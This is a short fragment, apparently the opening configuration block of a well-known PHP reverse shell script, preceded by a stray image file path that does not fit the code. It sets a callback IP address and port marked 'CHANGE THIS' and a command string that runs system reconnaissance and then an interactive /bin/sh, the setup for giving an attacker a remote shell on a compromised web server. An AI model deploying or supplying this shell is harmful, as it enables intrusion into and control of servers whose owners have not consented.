 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.24.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;